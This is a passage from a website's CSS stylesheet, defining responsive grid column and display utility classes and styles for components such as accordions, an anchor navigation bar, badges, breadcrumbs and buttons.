    .grid .col-xlg-11--1 {
        grid-column: 11/-1 !important;
    }
    .grid .col-xlg-11--2 {
        grid-column: 11/-2 !important;
    }
    .grid .col-xlg-12-auto {
        grid-column: 12/auto !important;
    }
    .grid .col-xlg-12-13 {
        grid-column: 12/13 !important;
    }
    .grid .col-xlg-12--1 {
        grid-column: 12/-1 !important;
    }
}
@media (min-width: 1650px) {
    .grid .col-wd-1 {
        grid-column: span 1 !important;
    }
    .grid .col-wd-2 {
        grid-column: span 2 !important;
    }
    .grid .col-wd-3 {
        grid-column: span 3 !important;
    }
    .grid .col-wd-4 {
        grid-column: span 4 !important;
    }
    .grid .col-wd-5 {
        grid-column: span 5 !important;
    }
    .grid .col-wd-6 {
        grid-column: span 6 !important;
    }
    .grid .col-wd-7 {
        grid-column: span 7 !important;
    }
    .grid .col-wd-8 {
        grid-column: span 8 !important;
    }
    .grid .col-wd-9 {
        grid-column: span 9 !important;
    }
    .grid .col-wd-10 {
        grid-column: span 10 !important;
    }
    .grid .col-wd-11 {
        grid-column: span 11 !important;
    }
    .grid .col-wd-12 {
        grid-column: span 12 !important;
    }
    .grid .col-wd-1-auto {
        grid-column: 1/auto !important;
    }
    .grid .col-wd-1-2 {
        grid-column: 1/2 !important;
    }
    .grid .col-wd-1-3 {
        grid-column: 1/3 !important;
    }
    .grid .col-wd-1-4 {
        grid-column: 1/4 !important;
    }
    .grid .col-wd-1-5 {
        grid-column: 1/5 !important;
    }
    .grid .col-wd-1-6 {
        grid-column: 1/6 !important;
    }
    .grid .col-wd-1-7 {
        grid-column: 1/7 !important;
    }
    .grid .col-wd-1-8 {
        grid-column: 1/8 !important;
    }
    .grid .col-wd-1-9 {
        grid-column: 1/9 !important;
    }
    .grid .col-wd-1-10 {
        grid-column: 1/10 !important;
    }
    .grid .col-wd-1-11 {
        grid-column: 1/11 !important;
    }
    .grid .col-wd-1-12 {
        grid-column: 1/12 !important;
    }
    .grid .col-wd-1-13 {
        grid-column: 1/13 !important;
    }
    .grid .col-wd-1--1 {
        grid-column: 1/-1 !important;
    }
    .grid .col-wd-1--2 {
        grid-column: 1/-2 !important;
    }
    .grid .col-wd-1--3 {
        grid-column: 1/-3 !important;
    }
    .grid .col-wd-1--4 {
        grid-column: 1/-4 !important;
    }
    .grid .col-wd-1--5 {
        grid-column: 1/-5 !important;
    }
    .grid .col-wd-1--6 {
        grid-column: 1/-6 !important;
    }
    .grid .col-wd-1--7 {
        grid-column: 1/-7 !important;
    }
    .grid .col-wd-1--8 {
        grid-column: 1/-8 !important;
    }
    .grid .col-wd-1--9 {
        grid-column: 1/-9 !important;
    }
    .grid .col-wd-1--10 {
        grid-column: 1/-10 !important;
    }
    .grid .col-wd-1--11 {
        grid-column: 1/-11 !important;
    }
    .grid .col-wd-1--12 {
        grid-column: 1/-12 !important;
    }
    .grid .col-wd-2-auto {
        grid-column: 2/auto !important;
    }
    .grid .col-wd-2-3 {
        grid-column: 2/3 !important;
    }
    .grid .col-wd-2-4 {
        grid-column: 2/4 !important;
    }
    .grid .col-wd-2-5 {
        grid-column: 2/5 !important;
    }
    .grid .col-wd-2-6 {
        grid-column: 2/6 !important;
    }
    .grid .col-wd-2-7 {
        grid-column: 2/7 !important;
    }
    .grid .col-wd-2-8 {
        grid-column: 2/8 !important;
    }
    .grid .col-wd-2-9 {
        grid-column: 2/9 !important;
    }
    .grid .col-wd-2-10 {
        grid-column: 2/10 !important;
    }
    .grid .col-wd-2-11 {
        grid-column: 2/11 !important;
    }
    .grid .col-wd-2-12 {
        grid-column: 2/12 !important;
    }
    .grid .col-wd-2-13 {
        grid-column: 2/13 !important;
    }
    .grid .col-wd-2--1 {
        grid-column: 2/-1 !important;
    }
    .grid .col-wd-2--2 {
        grid-column: 2/-2 !important;
    }
    .grid .col-wd-2--3 {
        grid-column: 2/-3 !important;
    }
    .grid .col-wd-2--4 {
        grid-column: 2/-4 !important;
    }
    .grid .col-wd-2--5 {
        grid-column: 2/-5 !important;
    }
    .grid .col-wd-2--6 {
        grid-column: 2/-6 !important;
    }
    .grid .col-wd-2--7 {
        grid-column: 2/-7 !important;
    }
    .grid .col-wd-2--8 {
        grid-column: 2/-8 !important;
    }
    .grid .col-wd-2--9 {
        grid-column: 2/-9 !important;
    }
    .grid .col-wd-2--10 {
        grid-column: 2/-10 !important;
    }
    .grid .col-wd-2--11 {
        grid-column: 2/-11 !important;
    }
    .grid .col-wd-3-auto {
        grid-column: 3/auto !important;
    }
    .grid .col-wd-3-4 {
        grid-column: 3/4 !important;
    }
    .grid .col-wd-3-5 {
        grid-column: 3/5 !important;
    }
    .grid .col-wd-3-6 {
        grid-column: 3/6 !important;
    }
    .grid .col-wd-3-7 {
        grid-column: 3/7 !important;
    }
    .grid .col-wd-3-8 {
        grid-column: 3/8 !important;
    }
    .grid .col-wd-3-9 {
        grid-column: 3/9 !important;
    }
    .grid .col-wd-3-10 {
        grid-column: 3/10 !important;
    }
    .grid .col-wd-3-11 {
        grid-column: 3/11 !important;
    }
    .grid .col-wd-3-12 {
        grid-column: 3/12 !important;
    }
    .grid .col-wd-3-13 {
        grid-column: 3/13 !important;
    }
    .grid .col-wd-3--1 {
        grid-column: 3/-1 !important;
    }
    .grid .col-wd-3--2 {
        grid-column: 3/-2 !important;
    }
    .grid .col-wd-3--3 {
        grid-column: 3/-3 !important;
    }
    .grid .col-wd-3--4 {
        grid-column: 3/-4 !important;
    }
    .grid .col-wd-3--5 {
        grid-column: 3/-5 !important;
    }
    .grid .col-wd-3--6 {
        grid-column: 3/-6 !important;
    }
    .grid .col-wd-3--7 {
        grid-column: 3/-7 !important;
    }
    .grid .col-wd-3--8 {
        grid-column: 3/-8 !important;
    }
    .grid .col-wd-3--9 {
        grid-column: 3/-9 !important;
    }
    .grid .col-wd-3--10 {
        grid-column: 3/-10 !important;
    }
    .grid .col-wd-4-auto {
        grid-column: 4/auto !important;
    }
    .grid .col-wd-4-5 {
        grid-column: 4/5 !important;
    }
    .grid .col-wd-4-6 {
        grid-column: 4/6 !important;
    }
    .grid .col-wd-4-7 {
        grid-column: 4/7 !important;
    }
    .grid .col-wd-4-8 {
        grid-column: 4/8 !important;
    }
    .grid .col-wd-4-9 {
        grid-column: 4/9 !important;
    }
    .grid .col-wd-4-10 {
        grid-column: 4/10 !important;
    }
    .grid .col-wd-4-11 {
        grid-column: 4/11 !important;
    }
    .grid .col-wd-4-12 {
        grid-column: 4/12 !important;
    }
    .grid .col-wd-4-13 {
        grid-column: 4/13 !important;
    }
    .grid .col-wd-4--1 {
        grid-column: 4/-1 !important;
    }
    .grid .col-wd-4--2 {
        grid-column: 4/-2 !important;
    }
    .grid .col-wd-4--3 {
        grid-column: 4/-3 !important;
    }
    .grid .col-wd-4--4 {
        grid-column: 4/-4 !important;
    }
    .grid .col-wd-4--5 {
        grid-column: 4/-5 !important;
    }
    .grid .col-wd-4--6 {
        grid-column: 4/-6 !important;
    }
    .grid .col-wd-4--7 {
        grid-column: 4/-7 !important;
    }
    .grid .col-wd-4--8 {
        grid-column: 4/-8 !important;
    }
    .grid .col-wd-4--9 {
        grid-column: 4/-9 !important;
    }
    .grid .col-wd-5-auto {
        grid-column: 5/auto !important;
    }
    .grid .col-wd-5-6 {
        grid-column: 5/6 !important;
    }
    .grid .col-wd-5-7 {
        grid-column: 5/7 !important;
    }
    .grid .col-wd-5-8 {
        grid-column: 5/8 !important;
    }
    .grid .col-wd-5-9 {
        grid-column: 5/9 !important;
    }
    .grid .col-wd-5-10 {
        grid-column: 5/10 !important;
    }
    .grid .col-wd-5-11 {
        grid-column: 5/11 !important;
    }
    .grid .col-wd-5-12 {
        grid-column: 5/12 !important;
    }
    .grid .col-wd-5-13 {
        grid-column: 5/13 !important;
    }
    .grid .col-wd-5--1 {
        grid-column: 5/-1 !important;
    }
    .grid .col-wd-5--2 {
        grid-column: 5/-2 !important;
    }
    .grid .col-wd-5--3 {
        grid-column: 5/-3 !important;
    }
    .grid .col-wd-5--4 {
        grid-column: 5/-4 !important;
    }
    .grid .col-wd-5--5 {
        grid-column: 5/-5 !important;
    }
    .grid .col-wd-5--6 {
        grid-column: 5/-6 !important;
    }
    .grid .col-wd-5--7 {
        grid-column: 5/-7 !important;
    }
    .grid .col-wd-5--8 {
        grid-column: 5/-8 !important;
    }
    .grid .col-wd-6-auto {
        grid-column: 6/auto !important;
    }
    .grid .col-wd-6-7 {
        grid-column: 6/7 !important;
    }
    .grid .col-wd-6-8 {
        grid-column: 6/8 !important;
    }
    .grid .col-wd-6-9 {
        grid-column: 6/9 !important;
    }
    .grid .col-wd-6-10 {
        grid-column: 6/10 !important;
    }
    .grid .col-wd-6-11 {
        grid-column: 6/11 !important;
    }
    .grid .col-wd-6-12 {
        grid-column: 6/12 !important;
    }
    .grid .col-wd-6-13 {
        grid-column: 6/13 !important;
    }
    .grid .col-wd-6--1 {
        grid-column: 6/-1 !important;
    }
    .grid .col-wd-6--2 {
        grid-column: 6/-2 !important;
    }
    .grid .col-wd-6--3 {
        grid-column: 6/-3 !important;
    }
    .grid .col-wd-6--4 {
        grid-column: 6/-4 !important;
    }
    .grid .col-wd-6--5 {
        grid-column: 6/-5 !important;
    }
    .grid .col-wd-6--6 {
        grid-column: 6/-6 !important;
    }
    .grid .col-wd-6--7 {
        grid-column: 6/-7 !important;
    }
    .grid .col-wd-7-auto {
        grid-column: 7/auto !important;
    }
    .grid .col-wd-7-8 {
        grid-column: 7/8 !important;
    }
    .grid .col-wd-7-9 {
        grid-column: 7/9 !important;
    }
    .grid .col-wd-7-10 {
        grid-column: 7/10 !important;
    }
    .grid .col-wd-7-11 {
        grid-column: 7/11 !important;
    }
    .grid .col-wd-7-12 {
        grid-column: 7/12 !important;
    }
    .grid .col-wd-7-13 {
        grid-column: 7/13 !important;
    }
    .grid .col-wd-7--1 {
        grid-column: 7/-1 !important;
    }
    .grid .col-wd-7--2 {
        grid-column: 7/-2 !important;
    }
    .grid .col-wd-7--3 {
        grid-column: 7/-3 !important;
    }
    .grid .col-wd-7--4 {
        grid-column: 7/-4 !important;
    }
    .grid .col-wd-7--5 {
        grid-column: 7/-5 !important;
    }
    .grid .col-wd-7--6 {
        grid-column: 7/-6 !important;
    }
    .grid .col-wd-8-auto {
        grid-column: 8/auto !important;
    }
    .grid .col-wd-8-9 {
        grid-column: 8/9 !important;
    }
    .grid .col-wd-8-10 {
        grid-column: 8/10 !important;
    }
    .grid .col-wd-8-11 {
        grid-column: 8/11 !important;
    }
    .grid .col-wd-8-12 {
        grid-column: 8/12 !important;
    }
    .grid .col-wd-8-13 {
        grid-column: 8/13 !important;
    }
    .grid .col-wd-8--1 {
        grid-column: 8/-1 !important;
    }
    .grid .col-wd-8--2 {
        grid-column: 8/-2 !important;
    }
    .grid .col-wd-8--3 {
        grid-column: 8/-3 !important;
    }
    .grid .col-wd-8--4 {
        grid-column: 8/-4 !important;
    }
    .grid .col-wd-8--5 {
        grid-column: 8/-5 !important;
    }
    .grid .col-wd-9-auto {
        grid-column: 9/auto !important;
    }
    .grid .col-wd-9-10 {
        grid-column: 9/10 !important;
    }
    .grid .col-wd-9-11 {
        grid-column: 9/11 !important;
    }
    .grid .col-wd-9-12 {
        grid-column: 9/12 !important;
    }
    .grid .col-wd-9-13 {
        grid-column: 9/13 !important;
    }
    .grid .col-wd-9--1 {
        grid-column: 9/-1 !important;
    }
    .grid .col-wd-9--2 {
        grid-column: 9/-2 !important;
    }
    .grid .col-wd-9--3 {
        grid-column: 9/-3 !important;
    }
    .grid .col-wd-9--4 {
        grid-column: 9/-4 !important;
    }
    .grid .col-wd-10-auto {
        grid-column: 10/auto !important;
    }
    .grid .col-wd-10-11 {
        grid-column: 10/11 !important;
    }
    .grid .col-wd-10-12 {
        grid-column: 10/12 !important;
    }
    .grid .col-wd-10-13 {
        grid-column: 10/13 !important;
    }
    .grid .col-wd-10--1 {
        grid-column: 10/-1 !important;
    }
    .grid .col-wd-10--2 {
        grid-column: 10/-2 !important;
    }
    .grid .col-wd-10--3 {
        grid-column: 10/-3 !important;
    }
    .grid .col-wd-11-auto {
        grid-column: 11/auto !important;
    }
    .grid .col-wd-11-12 {
        grid-column: 11/12 !important;
    }
    .grid .col-wd-11-13 {
        grid-column: 11/13 !important;
    }
    .grid .col-wd-11--1 {
        grid-column: 11/-1 !important;
    }
    .grid .col-wd-11--2 {
        grid-column: 11/-2 !important;
    }
    .grid .col-wd-12-auto {
        grid-column: 12/auto !important;
    }
    .grid .col-wd-12-13 {
        grid-column: 12/13 !important;
    }
    .grid .col-wd-12--1 {
        grid-column: 12/-1 !important;
    }
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}
@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}
@media (min-width: 1025px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}
@media (min-width: 1200px) {
    .d-xlg-none {
        display: none !important;
    }

    .d-xlg-inline {
        display: inline !important;
    }

    .d-xlg-inline-block {
        display: inline-block !important;
    }

    .d-xlg-block {
        display: block !important;
    }

    .d-xlg-table {
        display: table !important;
    }

    .d-xlg-table-row {
        display: table-row !important;
    }

    .d-xlg-table-cell {
        display: table-cell !important;
    }

    .d-xlg-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xlg-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}
@media (min-width: 1650px) {
    .d-wd-none {
        display: none !important;
    }

    .d-wd-inline {
        display: inline !important;
    }

    .d-wd-inline-block {
        display: inline-block !important;
    }

    .d-wd-block {
        display: block !important;
    }

    .d-wd-table {
        display: table !important;
    }

    .d-wd-table-row {
        display: table-row !important;
    }

    .d-wd-table-cell {
        display: table-cell !important;
    }

    .d-wd-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-wd-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}
:root {
    --accordion-background: var(--color-grey-2);
    --accordion-active: var(--color-4);
    --accordion-bullet: var(--color-highlight);
}
:root .bc-0 {
    --accordion-background: var(--color-grey-2);
}
:root .bc-1 {
    --accordion-background: var(--color-0);
}
:root .bc-2 {
    --accordion-background: var(--color-0);
}
:root .bc-3 {
    --accordion-background: var(--color-0);
}
:root .bc-4 {
    --accordion-background: var(--color-0);
}
:root .bc-5 {
    --accordion-background: var(--color-0);
}

.accordion {
    position: relative;
    width: 100%;
    border-radius: 1rem;
    border: 0.2rem solid var(--accordion-background);
    padding: 0 2rem;
    transition: all 0.3s var(--transition);
}
@media (max-width: 767px) {
    .accordion {
        padding: 0 1.6rem;
    }
}
.accordion + .accordion {
    margin-top: 1.6rem;
}
.accordion__label {
    width: 100%;
    padding: 2.4rem 8rem 2.4rem 4rem;
    display: block;
    position: relative;
    font-weight: 700;
    border: 0;
    text-align: left;
    background-color: transparent;
    color: inherit;
}
.accordion__label .accordion__btn {
    position: absolute;
    width: 0.9rem;
    height: 0.9rem;
    right: 2rem;
    top: 50%;
    transform: translate3d(0, -50%, 0);
}
.accordion__label .accordion__btn:before, .accordion__label .accordion__btn:after {
    content: "";
    position: absolute;
    width: 0.9rem;
    height: 0.2rem;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--color-text);
    transition: all 0.3s var(--transition);
}
.accordion__label .accordion__btn:after {
    transform: translate3d(-50%, -50%, 0) rotate(90deg);
}
.accordion__label:before {
    content: "";
    width: 1.6rem;
    height: 1.6rem;
    border-radius: 100rem;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate3d(0, -50%, 0);
    background-color: var(--accordion-bullet);
}
@media (max-width: 767px) {
    .accordion__label {
        padding: 1.6rem 5rem 1.6rem 3.4rem;
    }
    .accordion__label:before {
        width: 1rem;
        height: 1rem;
    }
    .accordion__label .accordion__btn {
        right: 0;
    }
}
.accordion__content {
    display: grid;
    grid-template-rows: 0fr;
    transition: all 0.3s var(--transition);
    overflow: hidden;
    margin: 0;
    padding: 0 4rem;
}
@media (max-width: 767px) {
    .accordion__content {
        padding: 0 2.4rem 0 3.4rem;
    }
}
.accordion__content__inner {
    overflow: hidden;
}
.accordion:hover, .accordion.active {
    color: var(--accordion-active);
    background-color: var(--accordion-background);
}
.accordion:hover .accordion__btn:before, .accordion:hover .accordion__btn:after, .accordion.active .accordion__btn:before, .accordion.active .accordion__btn:after {
    background-color: var(--accordion-active);
}
.accordion.active .accordion__label .accordion__btn:after {
    transform: translate3d(-50%, -50%, 0) rotate(0);
}
.accordion.active .accordion__content {
    grid-template-rows: 1fr;
    margin-top: 0;
    margin-bottom: 3rem;
}

.anchors-bar {
    position: sticky;
    top: var(--marquee-height);
    z-index: 100;
    display: flex;
    align-items: center;
    border-top: 0.1rem solid var(--color-grey-1);
    transition: all 0.3s var(--transition);
    overflow: hidden;
    width: 100%;
}
.anchors-bar:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 0.1rem;
    width: 100%;
    background-color: var(--color-grey-1);
    z-index: 1;
}
.anchors-bar .swiper {
    overflow: visible;
}
.anchors-bar .swiper .swiper-wrapper {
    justify-content: space-between;
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide {
    width: auto;
    max-width: 24rem;
    display: flex;
    align-items: center;
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a {
    min-height: 5.5rem;
    font-size: 1.5rem;
    text-align: center;
    display: block;
    position: relative;
    display: flex;
    align-items: center;
    font-weight: 500;
    line-height: 120%;
    height: 100%;
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a span {
    transition: all 0.25s var(--transition);
    display: block;
    padding: 0.8rem 2rem;
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a span:first-child {
    transition-delay: 0.25s;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    transform: translate3d(0, -50%, 0);
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a span:last-child {
    font-weight: 700;
    color: var(--color-highlight);
    opacity: 0;
    transform: translate3d(0, 0.5rem, 0);
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a:before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    height: 0.2rem;
    width: 0;
    background-color: var(--color-highlight);
    transition: all 0.3s var(--transition);
    z-index: 10;
    transform: translate3d(-50%, 0, 0);
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a:hover span:first-child, .anchors-bar .swiper .swiper-wrapper .swiper-slide a.active span:first-child {
    opacity: 0;
    transform: translate3d(0, calc(-50% - 0.5rem), 0);
    transition-delay: 0s;
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a:hover span:last-child, .anchors-bar .swiper .swiper-wrapper .swiper-slide a.active span:last-child {
    transition-delay: 0.25s;
    opacity: 1;
    transform: translate3d(0, 0, 0);
}
.anchors-bar .swiper .swiper-wrapper .swiper-slide a.active:before {
    width: 100%;
}
.anchors-bar--sm {
    border-top: 0;
}
.anchors-bar--sm:before {
    display: none;
}
.anchors-bar--sm .swiper:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 0.1rem;
    width: 100%;
    background-color: var(--color-grey-1);
    z-index: 1;
}
.anchors-bar--sm .swiper .swiper-wrapper {
    justify-content: flex-start;
}
.anchors-bar--sm .swiper .swiper-wrapper .swiper-slide a {
    text-align: left;
    font-size: 1.2rem;
}
.anchors-bar + .strate {
    margin-top: 0;
    clip-path: initial;
    --strate-spacing: var(--strate-spacing-default);
}
.anchors-bar + .strate--sm {
    --strate-spacing: var(--strate-spacing-sm) ;
}
.anchors-bar + .strate--md {
    --strate-spacing: var(--strate-spacing-md) ;
}
.anchors-bar + .strate--lg {
    --strate-spacing: var(--strate-spacing-lg) ;
}
.anchors-bar + .strate--xl {
    --strate-spacing: var(--strate-spacing-xl) ;
}

.header-visible .anchors-bar {
    top: calc(var(--header-height) + var(--marquee-height) - 0.1rem);
}

.badge {
    display: inline-flex;
    padding: 0.7rem 1rem 0.5rem 1rem;
    border-radius: 0.3rem;
    font-weight: 700;
    font-size: 1.1rem;
    text-transform: uppercase;
    letter-spacing: -0.01rem;
    border: 0;
    line-height: 140%;
    align-items: center;
    justify-content: center;
    border: var(--badge-border);
}
.badge svg {
    width: 0.8rem;
    fill: var(--color-1);
    margin-left: 0.8rem;
    margin-top: -0.1rem;
}

button.badge,
a.badge {
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    button.badge:hover,
a.badge:hover {
        opacity: 0.7;
    }
}

.badges {
    display: flex;
    gap: 0.7rem;
    grid-gap: 0.7rem;
    grid-row-gap: 0.7rem;
    flex-wrap: wrap;
}

.breadcrumb {
    display: flex;
    gap: 0.8rem;
    grid-gap: 0.8rem;
    grid-row-gap: 0.4rem;
    font-size: 1.4rem;
    flex-wrap: wrap;
}
.breadcrumb li a {
    display: flex;
    align-items: center;
}
.breadcrumb li a svg {
    height: 0.8rem;
    fill: var(--color-text);
    margin-left: 0.8rem;
    margin-top: 0.1rem;
}
.breadcrumb li:last-child a {
    color: var(--color-highlight);
    font-weight: 700;
}

.btn-reset {
    font-size: 1.4rem;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    display: flex;
    gap: 0.4rem;
    grid-gap: 0.4rem;
    align-items: center;
}
.btn-reset svg {
    width: 1.8rem;
    fill: var(--color-text);
    transition: all 0.3s var(--transition-3);
}
@media (min-width: 768px) {
    .btn-reset:hover svg {
        transform: rotate(-360deg);
    }
}

:root {
    --btn-share-color-background: var(--color-3);
    --btn-share-color: var(--color-1);
}

.btn-share {
    padding: 1.8rem 2.4rem;
    display: flex;
    gap: 1rem;
    grid-gap: 1rem;
    border-radius: 0.5rem;
    border: 0.2rem solid var(--btn-share-color-background);
    background-color: transparent;
    min-height: 6rem;
    text-align: left;
    align-items: center;
    transition: all 0.3s var(--transition);
}
.btn-share__icon {
    width: 2.4rem;
    height: 2.4rem;
    min-width: 2.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--btn-share-color-background);
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.btn-share__icon svg {
    height: 1.4rem;
    width: 1.4rem;
    fill: var(--btn-share-color);
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .btn-share:hover {
        --color-text: var(--color-4);
        --color-highlight: var(--color-1);
        background-color: var(--btn-share-color-background);
        color: var(--color-text);
    }
    .btn-share:hover .btn-share__icon {
        background-color: var(--btn-share-color);
    }
    .btn-share:hover .btn-share__icon svg {
        fill: var(--btn-share-color-background);
    }
}

:root {
    --btn-size: 4.6rem;
    --btn-border-size: 0.2rem;
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: 0 0 0 .12rem var(--color-grey-1);
}
:root .bc-0 {
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: 0 0 0 .12rem var(--color-grey-1);
}
:root .bc-1 {
    --btn-color: var(--color-1);
    --btn-color-background: var(--color-0);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: none;
}
:root .bc-2 {
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: none;
}
:root .bc-3 {
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: none;
}
:root .bc-4 {
    --btn-color: var(--color-0);
    --btn-color-background: var(--color-1);
    --btn-square-color: var(--color-1);
    --btn-square-color-background: var(--color-0);
    --btn-square-border: none;
}
:root .bc-5 {
    --btn-color: var(--color-1);
    --btn-color-background: var(--color-0);
}

.btn {
    border: 0;
    background-color: transparent;
    padding: 0;
    text-decoration: none;
    display: inline-flex;
    cursor: pointer;
}
.btn__inner {
    background-color: var(--btn-color-background);
    border: var(--btn-border-size) solid var(--btn-color-background);
    border-radius: 0.5rem;
    padding: 0;
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    position: relative;
    width: 100%;
}
.btn__inner:before {
    content: "";
    position: absolute;
    width: var(--btn-size);
    height: 100%;
    background-color: var(--btn-color);
    top: 0;
    right: 0;
    border-radius: 0.4rem;
    transition: all 0.3s var(--transition);
    display: block;
}
.btn__text {
    padding: 1rem 2rem 1rem 2rem;
    color: var(--btn-color);
    position: relative;
    z-index: 1;
    transition: all 0.3s var(--transition);
    font-weight: 700;
    font-size: 1.4rem;
    width: 100%;
    text-align: center;
}
.btn__icon {
    width: var(--btn-size);
    min-width: var(--btn-size);
    height: 100%;
    min-height: var(--btn-size);
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn__icon svg {
    fill: var(--btn-color-background);
    transition: all 0.3s var(--transition);
    width: 1rem;
}
.btn__icon__burger {
    display: block;
    width: 2.2rem;
    height: 1.5rem;
    position: relative;
}
.btn__icon__burger > span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--btn-color-background);
    width: 100%;
    height: 0.2rem;
    border-radius: 1rem;
    transition: all 0.3s var(--transition);
}
.btn__icon__burger > span:nth-of-type(1) {
    top: 0;
}
.btn__icon__burger > span:nth-of-type(3) {
    top: 100%;
}
.btn.active.btn--icon-burger .btn__inner:before {
    background-color: var(--btn-color-background);
}
.btn.active:hover .btn__text {
    color: var(--btn-color);
}
.btn.active .btn__icon__burger > span:nth-of-type(1) {
    top: 50%;
    transform: translate3d(-50%, -50%, 0) rotate(45deg);
    background-color: var(--btn-color);
}
.btn.active .btn__icon__burger > span:nth-of-type(2) {
    transform: translate3d(-50%, -50%, 0) rotate(45deg);
    background-color: var(--btn-color);
    opacity: 0;
}
.btn.active .btn__icon__burger > span:nth-of-type(3) {
    top: 50%;
    transform: translate3d(-50%, -50%, 0) rotate(-45deg);
    background-color: var(--btn-color);
}
.btn--square .btn__inner, .btn--round .btn__inner {
    border-color: var(--btn-square-color-background);
    background-color: var(--btn-square-color-background);
    box-shadow: var(--btn-square-border);
}
.btn--square .btn__inner:before, .btn--round .btn__inner:before {
    top: 0;
    right: 0;
    background-color: var(--btn-square-color);
    transform: scale(0);
    opacity: 0;
}
.btn--square.btn--reverse .btn__inner, .btn--round.btn--reverse .btn__inner {
    background-color: var(--btn-square-color);
}
.btn--square.btn--reverse .btn__inner:before, .btn--round.btn--reverse .btn__inner:before {
    background-color: var(--btn-square-color-background);
}
.btn--square.btn--reverse .btn__icon svg, .btn--round.btn--reverse .btn__icon svg {
    fill: var(--btn-square-color-background);
}
.btn--square .btn__icon svg, .btn--round .btn__icon svg {
    fill: var(--btn-square-color);
}
.btn--square.btn--icon-instagram .btn__icon svg, .btn--round.btn--icon-instagram .btn__icon svg {
    width: 1.9rem;
}
.btn--square.btn--icon-tiktok .btn__icon svg, .btn--round.btn--icon-tiktok .btn__icon svg {
    width: 1.6rem;
}
.btn--square.btn--icon-youtube .btn__icon svg, .btn--round.btn--icon-youtube .btn__icon svg {
    width: 2.2rem;
}
.btn--square.btn--icon-linkedin .btn__icon svg, .btn--round.btn--icon-linkedin .btn__icon svg {
    width: 2rem;
}
.btn--round .btn__inner {
    border-radius: 100rem;
}
.btn--round .btn__inner:before {
    border-radius: 100rem;
}
@media (min-width: 768px) {
    .btn:hover .btn__text {
        color: var(--btn-color-background);
    }
    .btn:hover .btn__inner:before {
        width: 100%;
    }
    .btn:hover:not(.btn--square, .btn--round).btn--icon-arrow-right .btn__icon svg {
        transform: rotate(-45deg);
    }
    .btn:hover.btn--square .btn__inner:before, .btn:hover.btn--round .btn__inner:before {
        transform: scale(1);
        opacity: 1;
    }
    .btn:hover.btn--square .btn__icon svg, .btn:hover.btn--round .btn__icon svg {
        fill: var(--btn-square-color-background);
    }
